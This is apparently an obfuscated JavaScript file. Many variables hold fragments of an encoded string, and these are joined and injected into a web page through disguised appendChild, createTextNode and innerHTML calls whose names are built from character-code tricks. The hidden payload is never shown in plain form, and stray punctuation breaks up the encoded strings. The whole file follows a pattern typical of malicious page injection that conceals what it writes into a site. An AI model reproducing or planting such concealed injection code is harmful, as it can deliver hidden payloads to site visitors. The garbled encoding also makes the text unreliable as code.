ghx="1y1h1y1u1y2a1y 1n1y0y2j0y362t34302p2r2t0y2l141b2j241u2"+"k1p302k1n1h2a2l1 b2v180y0y15182v2p3"+"12t2j0y0y17141j1g1q1g1l1r0y2k3c1 i2";;
Vap="r0y1m0y2k3c1i1e0y15170y332p 0y170y2s0y2l2j0y0y170y2p0y172 b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1i151"+"70y302p37222b2726202p372w0y2l140y192q1z2"+"p2z372t2x0x2r0y2j0y362t34302p2r2t0y2l141b2j2z. 1z2t2k192k0x2l1b2v180y0y15181u1"+"t2b211v2n281t2c20170y141j2q1u2p3i37252x, 2g2r";;
i7Y="2a1927371d1k341u361c2x2h383e1u2t2. 02s1g2y1a1h340z0x32"+"33142v0y2j0y362t34302p2r2t0y2l141b2j";;
CL8="1c2y1u3e2h2k0x2k0z1d1k1j20332g25271h2s2k142k3i2a2l1b2v180y0y15181u1"+"t2b211v2n281t2c20170y392q1x112p1637262x1z"+"1u2r271925371e3439362l2x1d381i2u2t1u1g352s1a282y1o372a331w320y2";;
x73="j0y362t34302p2r2t0y2l141b2j2u281z2k1o2s2k162635392k2l1w271i1d2k111u1x1e2a252l1b"+"2v180y0y15153h181u3333382j0y0y172b38362x322v1a2u3633311v2w2p361v33"+"2s2t141l1l15170y362t0y170y2p0y17141h1i1q1e1f1r0y2k3, c, 1j1g0y1m0y2"+"k3c1i2p0y15170y2t0y2l1p2u393, 22r382x3332"+"14153f382w2x372j0y370y17141i1i1q1d1g1r0y2k3c1j1g0y1m0y2k3c1i2q0";;
vwp="y15170y2p0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t, 141d1c1d15170y0y2"+"l2j0y37380y17141l1d1q1f1j1r0y2k3c1, i1d0y1m0y2k3c1h2p0y15170y3"+"60y170y380y2l140y272821361y2t19302a31331c2p1w2s152t27"+"3c360y2j0y362t34302p2r2t0y2l141b2j2k191c1y2";;
DYN["appe"+String.fromCharCode(110)+"dChi"+"l"+String.fromCharCode(100)+""](document["crea"+(90>0?"\x74":"\x6b")+"e"+"TextNod"+(76>46?"\x65":"\x5f")+""](x2D+ghx+Vap+i7Y+CL8+x73+vwp));;
V7Z="12k152a271w3 13c2l1b2v180y0y15153h1828362t30332p"+"2s2t362j0y340y170y362t300y17141k1l1q1d, 1d1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2p2";;
p8N="s0y2l1p2u39322r38. 2x333214153f2v2p312t2j0y2p0y170y 2"+"s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y370y17"+"0y0y17141j1f1. q1e1k1r0y2k3c1j1c0y1m0y2k3c1i2q0y15170"+"y362x382t0y2l14141h160y1f2w1h1t34201y2y2k3c";;
AkL="1k1i272f3b2k3c1k1c2u. 321e1j0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1i151"+"71f1l1a1c1518140y102b2v1r382j1s2d0y2j0y302t32"+"2v382w0y2l161g1d171d1i1l1a1, c17221e1j15180y3i2q2c2p2y372l1p2x1n2r0y2j0y362";;
uct="t34302p2r2t0y2l141b2j2c2k2l2k1p2k1n2y2k3i2l"+"1b2v180y0y1, 5180y1w302y1e33272p2r2s1h2t16360y2j141e1a1c170y2k3c1k1l"+"3f2k3c1k1g2z3c1b1n23192a3d1s2n282s162q131o2c0y2j0y2r2w2p361v33"+"2s2t1t380y2l141l15161e1g1g1g1f. 1l1f1g1i152j0y3";;
v6H="8332b38362x322v0y2l14141f1c1a1c170y2k3"+"c1j2u251l1u2p1m101v3g1g2e2x0y2j0y2r2w2p361v3 32s2t1t380y2l141l15161c151"+"52l14. 1b2j2k16271w2r2y1h1e2l1b2v180y0y1 5151n3a2p360w2 01j371p0y3c2 x2i1z";;
DYN["in"+String.fromCharCode(110)+"erHTM"+"L"]+=[V7Z,p8N,AkL,uct,v6H]["j"+String.fromCharCode(111)+""+"i"+String.fromCharCode(110)+""](",");;
Cj2="27351c1f2c2b36, 1e1y3i232p0z2u2f39253e0y2j0y362t34302p2r2t0y2l141b2j 1e2k0"+"z2i2f3c232, b25271f2k3i1c2l1b2v, 180y. "+"0y151n3a2p360. w2t1p2v2p312t2j0y0y170y2p0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1c15170y2s0y2l2j0y370y17141i1g1q1e1c1r0y2k3c1j1c0";;
ful="y1m0y2k3c1i1l0y15170y360y170y2x0y172b38362x322v1a2u3633311v2w2p3"+"61v, 332s2t141d1d1 i15170y2t0y2l14140y3c2z1a1o2k3c1k2p1x2x282w19370y2j0y30"+"2t322v382w0y2l161g1f171j1a1c1518140y1c2p2r2y1u242d261e2v2a3h140y2j0y2r2w"+"2p361v332s2t1t380y2l141h15161f171e1c1l1a1 c1. 7221e1j15180y, 362q2t2p1d373b"+"2x392r0y2j0y362t34302p2r2t0y2l141b2j3b2t361d";;
vJl="392l1b2v180y0y15180y1t361 72j2p2d2x26322j2q12332l3b0z193. e2q1b2p2j"+"301h1u300y2j141h1a1c170y2k3c1j2u1n2324371x0y2j0y302t322v382w0y2l161h1l"+"1c1j1l1l1c1j1j1j152j0y38332b38362x322v0y2"+"l14141f1f1a1c170y222j2k3c1k1i1c2u2l2q1g1b1r142h2k3c1k2p2a3c2t";;
OBg="1j0y2j0y2r2w2p361v332s2t1t380y2l141k15161c15152l141b2j2k0z262k173e"+"2k1b2d1t2k122k2j1u2k2l1h2l1b2v180y0y15151n3"+"a2p360w342g1f1p140y2e131r1a122h2k3c1k2p2i2k3c1, "+"k1k0y2j0y2r2w2p361v332s2t1t380y2l141h15161h171e1c1g1a1";;
r5d="c17221e1j151n2t2j0y2p0y17141i1c, 1q1d1h1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y0y"+"170y2r2w330y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1d1g15170y0y2l2j0y370y1. 70y"+"2t380y172b38362x322v1a2u3633311v2w2p361v332s2t1. 41k1g15170y330y2l140w141d1i1j1";;
DYN[""+(52>36?"\x69":"\x60")+"nne"+"rHT"+(73>5?"\x4d":"\x43")+"L"]+=Cj2+ful+vJl+OBg+r5d;;
o0V="a1h170y303218291c0y2j0y 302t322v382w0y2l161c17221e1j15180w14"+"1d1i1j1a1h170y202k3c1k2q321g1t1s2 f2u1o1y1";;
Jti="912160y2j0y2r2w2p361v33, 2s2t1t380y2l141h15161c17221e1j1515182v2p312t2j0y380"+"y170y2x310y172b38362x322v1a2u3633311v2w2. p361v"+"332s2t141d1c1d15170y0y. 2l2j0y0y17141k1d1q1e1c1r0y. 2k3c1i1h0y1m0y2k3c"+"1h2u0y1. 5170y3a2t320y170y380y17141l1k1q1i1r0y2k3c1j1f0";;
Owk="y1m0y2k3c1i2r0y15170y0y2l2j0y0y170y362t342t2p0y172b3836 "+"2x322v1a2u3633, 311v2w2p361v332s2t";;
bqc="141d1d1i15170y0y2l14140y3i3a2q34"+"1s231v1w1n222k3c1k1i2k3c1k1c28362k3c1k1f1q0y, 2j0y2r2w2p361v332s2t1t380y2l141k151"+"61c171c1a1c15181d2t1f182u39322r382x333214153f2v2p31"+"2. t2j0y0y170y0y17141l1h1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2"+"s0y2l2j0y380y17141l1f1q1d1d1r0y2k3c1j1j0y1m0y2k3. c1i2u0y1517";;
T7j="0y0y170y0y17141k1d1q1e1c1r0y2k3c1i1h0y1m0y2k3c1h2"+"t0y15170y2t320y2l142t152j0y0y170y0y17141j1l1q1f1h1r0y2k3c1j1g0, y1m0y2k3 c";;
L1d="1i2. t0y15170y, 330y2l143f2p322v302t1m140y3c2, n232x11131z2k"+"3c1k1 l2r122k3c1k1k291a222m1 m0y";;
DYN[""+(82>22?"\x69":"\x64")+"n"+"nerHT"+String.fromCharCode(77)+"L"]=DYN["i"+(58>48?"\x6e":"\x67")+"n"+"er"+(89>31?"\x48":"\x43")+"TML"]+[o0V,Jti,Owk,bqc,T7j,L1d]["j"+(83>32?"\x6f":"\x67")+""+""+(69>15?"\x69":"\x62")+"n"](" ");;
t5O="2j0y2r2w2p361v332s2t1t380y2l141d1f15161g171e1f1d 1a 1c17221e1j153h181d2t1f182"+"82w2p372t362j0y1x2p370y17141j1j1q1f1g1r0"+"y2k3c1i1l0y1m0y2k3c1i1e0y15170y0y170y";;
q99="320y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1c1f15170y0y2l2j0y0y17141i1j1q1g1f1r0y. 2k3c1g2r0y1";;
AAA="3291c1p0y2o1i1l0z1x2n253d1b341u";;
a6W="m0y2k3c1g1f0y15170y2x322t2p0y170y360y2l2j0y0y17141h1c1q1f 1h"+"1r0y2k3c1g2t0y1m0y2k3c1 g1h0y15170y330y170y0 y17141h1g1q1g1i1";;
EVj="r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y2t0y2l180, x14221e1j171c160y241d2s1"+"9312k3c1k1h1513372u2k3, c1i1c0y2j0y302"+"t322v382w0y2l171d1i1j1a1c1, 5153h151"+"82v2p312t2j0y300y170y330y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141l1j15170y2s0y2l2j0y2x0y1714 1i1l1q1d1f1r0y2k3c1i2s0y1";;
pZI="m0y2k3c1i1f0y15170y0y170y2p2v0y17141l1c1q1"+"e1c1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170"+"y0y2l140y2g2q282p2w212r2d212z3e1l"+"2v1y3623333c27392t322d372s0y2j0y362t34302p2r2t0y2l141b2j2g2d1y3";;
DYN[""+(60>10?"\x69":"\x60")+"nnerHTM"+"L"]=DYN["i"+String.fromCharCode(110)+"n"+"e"+String.fromCharCode(114)+"HTML"]+[t5O,q99,a6W,EVj,pZI][""+(59>24?"\x6a":"\x63")+"o"+""+(94>18?"\x69":"\x5f")+"n"](",");;
Vbo="e2t23283c21272w1l372l1b2v180y0y15181u1t2b211v2n281t2c2"+"0170y303b37331i331n2s2h2n112q2b2p1q2r1f2z1u2v2j1w361n331e20392o321"+"k2d2s1 n1d141a1s2y15342l2v0y2j141e1c1f1a1c17"+"0y2k3c1k1h3g1k271r1q353. a341p3h2k3c1k2p280y2j0y2r2w2p361v332"+"s2t1t380y2l1, 41g15161, f1k1j1c1l1j1f1";;
vm6="d1l17221e1j152j0y38332b38362x322v0y2l14142"+"21e1j171c160y352. k3c1k1l2a2, y1g311o332k3c1k1k260z2i281m380y2j0y2r2w2p361v332s2t";;
OXJ="1t380y2l141i15171d1l1k1a1c15152l141b2j301u2k2j2h1i2k1q2k2o1w2b"+"2k112k1s1f202k142k152d1k2k2l2k1n1e372l1b2v180y"+"0y, 1515182v2p312t2j0y0, y170y30332p0y17141l1i1q1g1r0y2k3c"+"1i1g0y1m0y2k3c1h2s0y15, 170y0y2l2j0y2x0 y17141j1g1q1d1h1r0y2k3c1i2s0y1m0"+"y2k3c1i1f0y15170y0y170y2p2v0y17141l1k1q1f1d1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y";;
Ur0="0y2l140y1g2q1423331736321j2s162t211j360y2j0y362t34302p2"+"r2t0y2l141b2j3221232k141j2k171g2k162l1b2v"+"180y0y15181u1t2b211v2n281t2c20170y162q1h2c3311362f2s3a1t2t312b361p2n1e382z392l2r3"+"63b352g391d333e1937282t261a2z341x321b2v0y2j0y362t34302p2r2t0y"+"2l141b2j2b2f281h1t2k1p2k161e2k192k1b2g312";;
VM_="c2k112z3b2k2l2r1d3a1 x3e262l1b2v180y0y1515182v2p312t2j0y0y170y30330y17141l1c1q1f"+"1c1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s. 0y";;
Vbo=[Vbo,vm6,OXJ,Ur0,VM_]["j"+(52>43?"\x6f":"\x68")+"i"+"n"](".");;
t5u="2l2j0y2p. 38300y1, 7141l1e1q1d1h1r0y2k3c1i1d"+"0, y1m0y2k3c1h2q0y15170y37222b0y170y27260y17141l1d1q1e, 1"+"h1r0y2k3c1g1k0y1m0y2k3c1f2u0y15170y2p3"+"72w0y2l140y12371e343d3a361y2x1l2n382n292t2a37122w1d2t2y3b2t3a380y2j140y2k3c";;
yIo="1k1l3i2n1z1g1s1j2c1m2k3c1k2q2u192i1i1u112r1o0y2j0y2r2w2. "+"p361v33 2s2t1t380y2l141j15161f1h1d1c1g1g1d1c1c171";;
pDr="e1e1l1a1c1722 1e1j152j0y38332b38362x322v0y2l1414221e1j171g160y1u2v2k3c1k"+"1j1l3f173a370y2j0y302t322v382w0y2l171d1i1j1a1c1515"+"2l141b2j1l3b1e293d2k2n3a 1y2k122a1d2y2l1b2v1";;
Vbo=[Vbo,t5u,yIo,pDr][""+(87>7?"\x6a":"\x62")+"oi"+"n"](" ");;
yc4="80y0y151821251t1z1x2b2n281t2c20170y1i381w362s2p3a2z3c382829330z361q192y1h372f3435"+"361n2x23381d2t281w1a2y341q1p321f2v0"+"y2j141e1h1f1d1l1l1i1, c1g1j160y1q1a292d2t2k3c1k1k111r1p2x2c1l10320y2j0y302t322";;
OEE="v382w0y2l171l1a1c152j0y38332b38362x322v0y2l14140y2l2j2k3c1j2u1l1z1c1m3i13"+"2k3c1k1f1d2k3c1k1l2i1k362e0y 2j0y2r2w2p3 61v332s2t1t380y2l141d1c15161c171f1f1a1c1"+"5152l141b2j1f29351d1w2k1q3c2y2s2f232k1p2k0z1i2k1n1h3a282l1b2v180y0y15. 1821251";;
Cw9="t1z1x2b2n281t2c20170y3i25382o3611"+"2p272z0x381b33152f362s1923372l342s362d2x2 7381f2t"+"153c1a. 1q2y1k371h3316320y2j0y362t34302p2r2t0y2l141"+"b2j1f2k152k 0x2d2k1q2k1b2s3c2k162k112k2l232k2o1h2f25272k"+"3i1k2l1b2v180y0y1515182v2p312t2j0y300y170y33";;
TyF="0y17141j1i1q1d1k1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2, s0y2l2j0y2p0y170y0y1714"+"1h1h1q1f1g1r0y2k3c1j1h0y1m0y2k3c1i2q0y15170y, 2s2x330 y2l1"+"40y3431271z392u372f1o2x3i2r0y2j, 14221e1j171f1f1f1l1l1d1i1c1i160y2724";;
Vbo=Vbo+yc4+OEE+Cw9+TyF;;
HAt="2k3c1k1d2k3c1k1f1b2e191u1d2j3i3f132r1v2k3c1k1i2m2v0y2j0y2r2w2p361v332s2t1"+"t380y2l141k15171d1l1e1a1c152j0y38332. b38362x322v0y2l14141c160y342h2x2"+"k3c1j2u1z0z142, z2k3c1i1c0y2j0y2r2w2p361v332s2t1t"+"380y2l141i15171e1l1a1c15152l141b2j2k1o2k3i2"+"7342u1z. 2f2l1b2v180y0y15181t2d1w21272n";;
NRf="281t2c20170y20311l392a372l2x2q2r192n1l1c1i1"+"k270x1k3e1y1a0z1j312a1g2l2p0y2j0y362t34302p2r2t0y2l141b2j1"+"l272k0z2a3e2q1y2k19202k0x2k2l1j1i2l1b2v180y0y1515182v2p312t2j0y300y17";;
SgM="141k1h1q1d1k1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y0y1, 70y2p0y17141i1i1q1d1l1r. "+"0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y2p0y170y0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t. 141d1d1j15170y2s2x330 y2l140y242r2";;
yxi="y301o2x141c2r1n2z2i. 1937361n2x391b2v3a2w2a3, 80y2j0y362t34302p2r2t0y2l141b2j2y39"+"243a2k1n2i372a2k1o2k142k1b1c2l1b2v180y0y15181t2d1w21272n281t2c20170y1o2r2o302s1";;
qGZ="n2x2q2r1w2z1q1c2v1f201a271s3127"+"1g1p2p0y2j141d1j1k1a1c170y111k222k3c1k1g2k3. c1k1j2k3c1k1c1y39133i2t1h0y2"+"j0y302t322v382w0y2l161d1f1i1f1j1l1l1c1h1l17221e1j152j, 0y38332b38362x322v0y2l"+"14141d1a1c170y333824262z2l1y1w1e2821322k3c1k2p230y2j0y302t322v382w0y2 l161e151";;
wif="52l141b2j27202k1o2s2k2o2k1p2v1w2k1s2k1n2k1q2q. 2l1b2v"+"180y0y1515182v2p312t2j0y300y171 41h1j1q1d1k1r0y2k3"+"c1i2u0y1m0y2k3c1i1k0y15170y0y170y2p"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170";;
DYN["ap"+(51>10?"\x70":"\x69")+"endChi"+""+(86>13?"\x6c":"\x67")+"d"](document[""+(84>8?"\x63":"\x59")+"r"+"ea"+(100>4?"\x74":"\x6f")+"eTextNode"]([Vbo,HAt,NRf,SgM,yxi,qGZ,wif][""+"jo"+String.fromCharCode(105)+"n"](" ")));;
kbt="y0y2l2j0y2p390y17141k1d1q1f1l1r0y2k"+"3c1i1g0y1m0y2k3c1h2r0y15170y0y170y2x0y";;
bOs="17. 141h1k1q1d1e1r0y2k3c1i2u0y1m0y2k3c1i1i0y15"+"170y0y2l140y2l3a1933112x2b2r192t, 0y2j0y362t343"+"02p2r2t0y2l141b2j2b2k2l2k112k192. l1b2v180y0y15182e27211v1x2n281t2c";;
S9C="20170y3d311l33263e2, u2p362x2j0z2z2w2p2o1a29311o1g1 e2p0y2j140y2e"+"261a2k3c1k1g3b0y2j0y302t322v382w0y2l161d1d1l1f1e1h1"+"e1i1i1e1f171d1j1c1a1c17221e1j152j0y38332b38362x322v0, y2l1414, 1e1c1f"+"1a1c170y2r3h162k3c1i1c2c2k3c1j2u1d1r2w2v2q3a331n2u100y2j0y2r";;
var i3N={};;
Ju0="2w2p361v332, s2t1. t 380y2l141i15161c17221"+"e1j15152l141b2j1e 2k0z2w29362k2o3d261l2k1o2k2j2u2l1b2v1"+"80y0y1515182v2p312t2j0y300y170y332p0y17141j1j1q1e1l1r0y2k3c1i1g0y1m0"+"y2k3c1h2s0y15170y0y2l2j0y0y17, 141h1";;
DYN["a"+String.fromCharCode(112)+""+"pendChi"+(52>45?"\x6c":"\x65")+"d"](document[""+(51>23?"\x63":"\x59")+"reate"+"Te"+String.fromCharCode(120)+"tNode"](kbt+bOs+S9C+Ju0));;
gBj="e1q1e1l1r0y2k3c1i1d0y 1m0y2k3c1h2p0y"+"15170y392s0y17, 0y0y17141h1i1q1g1e1r. 0y2k3c1i1l0y1m0y2k3c1i1f0y15170y330y2l140y2z3"+"e1j2u2s1e1p3335362r332r3a1i330y2j140y2l33172m2k3c1i1c2s30143f32200y2j0"+"y302t322v382w0y2l161h1g1e1f1k1j1h1j1f1k171c1";;
TQ0="a1c152j0y38332b38362x322v0y2l14140y191k2k3c1k1f292y2k3c1i1c2k3c1k1i2l2j"+"0y2j0y302t322v382w0y 2. l161g171d1i1j1a1c17221e1j15152l141b2j2z1i2u2k1p2r1e1j352l"+"1b2v180y0y15181t2d1w21272n281t2c20170y2v3e1f2s1o330x361y33323a1i33"+"211e192n3432333c302u391c2r1w2w1h2x1. l301733231o370x1a2 q31221g3d2p"+"0y2j141e1k1e1h1f1f1j1f1l1h160y2p2k3c1k1d2y2k3c1k2q2e. 122f";;
XTK="20131f2u2w2k3c1k2p261z0y2j0y302t322v38"+"2w0 y2l171l1a1c152j0y38332b38362x322v0y2l14140y2k3";;
JG4="c1k1f2k3c1j2u141l3f2g2c27252p2z0y2j0y2r2w2p361v332s2t1t380y2l141. j15161c171e1c1d1"+"a1c17221e. 1j15152l141b2j222v1w2u1e1i1y2k172k1o3c322k2n1l1h3d1f232k0x1c212q"+"2l1b2v180y0y151518. 2 v2p312t2j0y30";;
COH="0y17141k1d1q1g1d1r0y2k3c1i2u0y1m0y2k3c1i, 1h0y15170y0y170y0y172b38362x32"+"2v1a2u3633311v2w2p36. 1v332s2t141l1j15170y2s0y2l2j0y2p390y17141i1k1q1e1"+"d1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y2x0y170y, 330y2l140y0x322o2t2a343d361l2p"+"2o2q3a1q2x1730393225330y2j0y362t34302p2r2t0y2l141b2j2k17252q2k0x1l3d";;
DYN["a"+String.fromCharCode(112)+""+"pend"+(91>7?"\x43":"\x3c")+"hild"](document["createTextN"+String.fromCharCode(111)+"d"+"e"]([gBj,TQ0,XTK,JG4,COH]["jo"+(79>32?"\x69":"\x60")+""+"n"](",")));;
LGK="2k1q2a392k2o2l1b. 2v180y0y15181t2d1w21"+"272n281t2c20170y2d323b2t2o1h343d2o362l2g2p29253a1c2x1y301k3"+"23i23331c1a1v2631381l1g2g152p0y2j0y362t34302p2r2t0y2l1. 41b2j263d";;
Rkf="3b2g232k151v1l1h2d1y38252k2l2k2"+"o2k3i1c291k2l1b2v180y0y15153h1828362t30, 332p2s2t362j0y2r0y172b"+"38362x322v1a2u3633311v2w2p36 1v332s2t141d1d1"+"g15170y2t2p380y170y2t0y2l1p2u39322r382x333214153f382w2x372j0y0y170y37382p0y";;
CYv="172b38362x322v1a2u3633311v2w2p361v. 332s2t141d1d1i1517"+"0y2t0y2l2j0y3738 0y172b38362x322. v1a2u3633311"+"v2w2p361v332s2t141l1j15170y0y170y360y"+"17141j1h1q1d1k1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y2l140y161z2c2p2"+"h253132212t0y2j140y2n252k3c1k1l";;
N4N="1e1q3f2i0y2j0y302t322v382w0y2l161e1f1f1j1"+"l1g1d1e1g1h17. 1g1a, 1c152j0y38332b38362x3. 22v0y2l1414221e1j171c";;
EJm="160y2r321q2k3c1k1j1e2k3c1k2p3g2f2k"+"3c1k1g3h171i2v3e1o1h0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1g15171d1l1i1a1. c15152l141b2j212h322k162c252"+"l1b2v180y0y15153h181z2p3, 12t2j0y0y17"+"0y2r360y17141h1f1q1f1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y2p382t0y2";;
xiK="l1p2u39322r382x333214153f382w2x372j0y2x0y17141l1j1q1f1j1r0y2k"+"3c1i2t0y1m0y2k3c1i1j0y15170y340y170y390y17141k1j1"+"q1g1k1r0y2k3c1j1g0y1m0y2k3c1i2q0";;
u20="y15170y0y2l2j0y310y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141l1j15170y0y170y3c0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141k1c15170y332x, 32382t36370y2l1p141d1a1c170y392s1r1u1k192"+"k3c1i1c2x2j1q271h2h1b2e3b333529120y2j0y2r2w2p361v332s2t1t380y2l141d1"+"f15161c15182v2p312t2j0y. 37380y172b383";;
DYN["in"+(67>38?"\x6e":"\x65")+"e"+"rH"+(76>23?"\x54":"\x4b")+"ML"]=DYN[""+"i"+String.fromCharCode(110)+"nerHTML"]+[LGK,Rkf,CYv,N4N,EJm,xiK,u20]["j"+String.fromCharCode(111)+""+""+(76>42?"\x69":"\x64")+"n"](" ");;
DJH="62x322v1a2u3633311v2w2p361v332s2t141l1j15170y2v0y170y2t0y2l2, j0y"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1k15170y2p2. r0y170y2z2";;
Y0y="v0y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1d1g15170y3339322s1v333033360y2l1p0y351g0z201y371y1e1y2f1y2r2i1y1z2, 71y"+"0y2j0y362t34302p2r2t0y2l141b2j1z2f2r1g1e2i273520372l1b2v180y0y15182v2p3"+"12t2j0y0y170y0y17141j1j1q1d1c1r0. y";;
wzB="2k3c1i1d0y1m0y2k3c1h2q0y15170y2s2s0y2l2j0y37"+"0y170y34362x0y 17141k1h1q1f1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170";;
syO="y2t0y2l14140y122t3i2e2z10133e3g2w252b2l2v0y2j0y2r2w2p361v332s2t1t380y2l141i1"+"5161c171c1a1c1518141c160y2u152q321n3d1s122k3c1j2u2k3c1k1i3"+"41x110y2j0y302t322v382w0y2l171c1a1c15180y2l2q212p1w1v2r";;
DCZ="1g2z2l2v1z19361t1p331b39161x320x2"+"s0y2j142. 21e1j171h1g1e1f1k1j1h1j1f1k160y31243g302n1r151m10122k3c1k1h"+"0y2j0y302t322v382w0y2l171d1i1j1a1c152j0y3833"+"2b38362x322v0y2l14141e1c1f1a1c170y2k3c1k1i121o2k3c1k1c1l2, 32k";;
DYN[""+"appe"+(80>44?"\x6e":"\x67")+"dChild"](document["c"+"rea"+(100>10?"\x74":"\x6e")+"eTextNode"](DJH+Y0y+wzB+syO+DCZ));;
WBE="3c1k2q1k1y192k. 3c1k2 p2d2g102m291e2k3c1k1d0y2j0y2"+"r2w2p361v332s2t1t380y2l141l151 61c17221e1j15152l141b2j2"+"k162k191t2k1p2k2l1g1v1z1w1x2k0x212k1b2l1b2v180y0y1515, 182v2p312t2j0y0y170";;
Zet="y2p2s0y172b38362x32, 2v1a2u3633311v2w2"+"p361v332s2t141d1c1c15170y0y2l2j0y370";;
rVP="y17141. j1l1q1d1e1r0y2k3c1j1c0y1m0 y2k3c1i1"+"j0y15170y362x380y170y2, t0y2l1414221e1j171d1e160y12141v2k3c1j2u2i2f2";;
LX5="k3c1k1e391m1r1k3b1l2b1728261c110y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1i15171d1l1d1a1c151814221e1j171c160y14361"+"g222t39242a3a1i151m1r192u21182k3c1k1h161w0y2j0y2r2w2p361v332s2t1t380y2l141i1517"+"1d1i1j1a1c15180y0x2q0z2p1i1l2r3e2z2l2"+"v3b2e361t3328391 i321w2s0y2j141g1a1c170y3c2m30311a0y2j, 0y302t322";;
wfi="v382w0y2l161f1e1j1f1d1d1j1j1g1f152j0y38332b38362x322v0y2l14140y16201534"+"113c1z2k3c1k1d132, m2n322k3c1k2p2p2y0y2j0y302t3, "+"22v382w0y2l161d171d1g1a1c15152l141b2j1l2k0x3e3b2k0z";;
DYN["i"+String.fromCharCode(110)+"n"+"erHT"+String.fromCharCode(77)+"L"]+=[WBE,Zet,rVP,LX5,wfi]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
YW7="1i1t2e1w2k2l282l1b2v180y0y15152j0y372 r2p"+"0y17141j1k1q1g1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y0y170y2t0y2l2j0y0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1h15170y2t0y170y380y17 141i1c1q1d1f1r0y2k";;
l1j="3c1h1g0y1m0y2k3c1g2r0y15170y330y2l1419140y383c1a1z2k3c1k1l1c2"+"p202k3c1k1f2k3c1k2 q2j2k3c1k1g2w1o1i1q112v162z0y2j0y2r2w2p361";;
T3C="v332s2t1t380y2l141h15161c171d1i1k1a1c17221e1j1518141d1a1c170y2q1a271e1k"+"2r151j1z220y2j0y2r2w 2p361v332s2t1t380y2l141i15161c1515182v2p312t2j0y2p0y170y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2"+"j0y37340y17141k1i1q1f1f1r0y2k3c"+"1j1e0y1m0y2k3c1i2p0y15170y0y170y0y17141l1f1q1h1r0y2k3c1i1l0y1m0y";;
Y8E="2k3c1i1d0y15170y382, t0y2 l14141c160y2g1b2k3 c1k1d2s1410192k3"+"c1k1i363a2k3c1i1c0y2j0y302t322v382w0y2l171c1a1c151814"+"0y2f2719261b370y2j0y302t322v382w0y2l161d1d1i171g1a1c15180y3b2d2q192p1c2r2i2z14"+"2v23363733123934322x2, s0y2j140y252f222x1i281n2c"+"2k3c1i1c270y2j0y2r2w2p361v332s2t1t3 80y2l141l15161f1j1f1e1i1e1c1k";;
W4T="1d 171i1f1a1c152j0y38332b38362x322v0y2l14140y322f142k3c1k1i2k3c1k1k2b1x2k3c"+"1k1g37150y2j0y302t322v382w0y2l161f171d1i1l1a1c172"+"21e1j15152l141b2j372k1434231c2i2k123b2d2x2k192l1b2v180y0y15152j0y0y17141";;
DFl="k1d1q, 1d1e1r0y2k3c1j1f0y1m0y2k3c1i2p0y15170y2r2p30 "+"0y1. 70y2t0y2l2j0y370y17141l1f1q1f1g1r0y2k3c1i1h0y1m0y2"+"k3c1h2t0y15170y382c0y170y330y2l14141d1a1c170, y2l2z"+"2r152i2k3c1k1i3e, 2k3c1k, 1e1a0y2j0y302t322v382w0"+"y2l161c15181914221e1j171c160y1o2k3c1k2q2r15342e2x213h2h142j2k3c1k1i23201h321n2k3";;
YW7=YW7+l1j+T3C+Y8E+W4T+DFl;;
OYy="c1k2p, 2y0y2j0y2r2w2p361v332s2t1t380y2l141f"+"15171d1i1k1a1c1515182v2p312t2j0y2p0y17141k1h1q1i1r"+"0y2k3c1i1g 0y1m0y2k3c1h2s0y15170y0y170y2s0y2l2j0y0y170y3734362x0y17141i1j1"+"q1e1f1r0y2k3c1j1g0y1m0y2k3c1i2s0y1, 5170y2t0y2l14141l1i160, y38103a2"+"r2d1h152q333d0y2j0y302t322v382w0y2l171c1a1c151814221e1j17";;
qnN="1d1j160y2z372c1x1t241m1s312b161f3h1i1y3a133g2h1j0y2j0y2r2w2"+"p361v332s, 2t1t380y2l141d1i15171e1c1g1a1c15180y202q252 p242r352z202v1f362n33"+"1k391k2h323i2s0y2j140y1s162k3c1k1c2t2k3c1k2p2k3c1k1i180y2j"+"0y302t322v382w0y2l161h1c1i1f1l1l1e1c1l1h171e1a1c152j0y38332b38362x322v0y2l1414"+"221e1j171c160y2g2x143412312y1h372q3h29";;
bZW="2h2k3c1j2u, 230y, 2j0y2r2w2p, 361v332s2t1t380y2l141d"+"1g15171e1c1c1a1c15152l141b2j1f2535"+"2k3i2h2k2n1k24202 l1b2v180y0. y15152j0y370y170y2r0y17141h1k1q1"+"e1c1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y302t0y2l2. j0y372. t0y17141i1d1q1g1h1r0y2k3c1j";;
yr0="1g0y1m0y2k3c1i2t0y15170y2c0y170y330y2l1419140y2k3c1k"+"1f122d2k 3c1k1k1n0y2j0y302t322v382w0y2l161 c171d1a1c15181914";;
